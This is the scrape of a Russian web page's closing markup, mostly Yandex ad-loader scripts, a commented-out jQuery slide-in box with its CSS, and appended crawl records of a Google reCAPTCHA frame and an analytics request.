			<script>flat_pm_arr = [{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"100","px_s":"px","close_window":"false"}},"ID":"18550","html":[{"fst":"<!-- Yandex.RTB R-A-1204409-1 -->\n<div id=\"yandex_rtb_R-A-1204409-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1204409-1',\n    blockId: 'R-A-1204409-1'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<!-- Yandex.RTB R-A-1204409-2 -->\n<div id=\"yandex_rtb_R-A-1204409-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1204409-2',\n    blockId: 'R-A-1204409-2'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"1\/4"}},"chapter_limit":"1000","ID":"19474","html":[{"fst":"<!-- Yandex.RTB R-A-1204409-9 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',    \n    platform: 'touch',\n    blockId: 'R-A-1204409-9'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				var doc = $(document),
					eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123",
					unbinded = false;

				

				var timer;
				
				$(window).on( "load", function(){
					if( unbinded ){
						return;
					}
					timer = setTimeout( function(){
						doc.unbind(eventLoad);
						flatPM_start();
					}, 1000 )
				} );

				
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && typeof flat_pm_arr != "undefined") {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>


<!--script src="http://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js"></script>
<script type="text/javascript">
jQuery(document).ready(function($) {  
$(window).scroll(function(){

    
// Не исполнять код если не выполнено условие
if (b_s === false)
{
    return;
}

    

if  ($(window).scrollTop() > 1000   )
        $('#slidebox').animate({'left':'0px'},700);
        else
        $('#slidebox').stop(true).animate({'left':'-360px'},700);   
    });
    $('#slidebox .close2').bind('click',function(){
        $(this).parent().remove();  
    });
    });
</script>
 
<div id="slidebox">
<a class="close2" ><div style="color:#fff;margin-top:6px;">&nbsp;  X </div></a>
 -->
<!-- Yandex.RTB R-A-131453-6 -->
<!--
<div id="yandex_rtb_R-A-131453-6"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-131453-6",
                renderTo: "yandex_rtb_R-A-131453-6",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
 </div>
 
<style type="text/css">
#slidebox{width:310px;height:450px;padding:10px; position:fixed;  bottom:0px;left:-380px;line-height:18px;z-index:1000;}
a.close2{position:absolute;cursor:pointer;top:5px;right:5px;text-decoration:none;border:none}
#slidebox p{margin:0 0 10px 10px;padding:0px;font-size:13px;color:#666}
.close2 {
    display: block;
    box-sizing: content-box;
    position: absolute;
    top: 0px;
    right: 0px;
    width: 32px;
    height: 32px;
    z-index: 99;
    cursor: pointer;
    background-color: #000;
    text-decoration: none;
    border: none;
    box-shadow: none!important;
}

.close2::before, .ah-close2-button::after {
    content: '';
    position: absolute;
    height: 2px;
    width: 100%;
    top: 50%;
    left: 0;
    margin-top: -1px;
    
}

.close2::after {
    transform: rotate(-45deg);
}
 </style>
 -->

 
 </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8Hj_pMpCIlp81HM0nyUs3Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769912624921');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2082183292&t=pageview&_s=1&dl=https%3A%2F%2Fo-trubah.ru%2Fformy-trub%2Fpreimushhestva-kliniki-esteticheskoj-mediciny-seline&ul=en-us%40posix&dt=%D0%9F%D1%80%D0%B5%D0%B8%D0%BC%D1%83%D1%89%D0%B5%D1%81%D1%82%D0%B2%D0%B0%20%D0%BA%D0%BB%D0%B8%D0%BD%D0%B8%D0%BA%D0%B8%20%D1%8D%D1%81%D1%82%D0%B5%D1%82%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BC%D0%B5%D0%B4%D0%B8%D1%86%D0%B8%D0%BD%D1%8B%20Seline&sr=1280x720&vp=1280x720&_u=YEBAAAABAAAAAC~&jid=3687314&gjid=2142757382&cid=2083908605.1769912620&tid=UA-78289233-1&_gid=1047079483.1769912620&_r=1&_slc=1&gtm=45He61r1n71NL7G3Gza200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~115616985~115938465~115938469~116185181~116185182~116988316~117041588&z=1184652317
body_size: -449
content:
2,cG-BSY6T2ZZJ5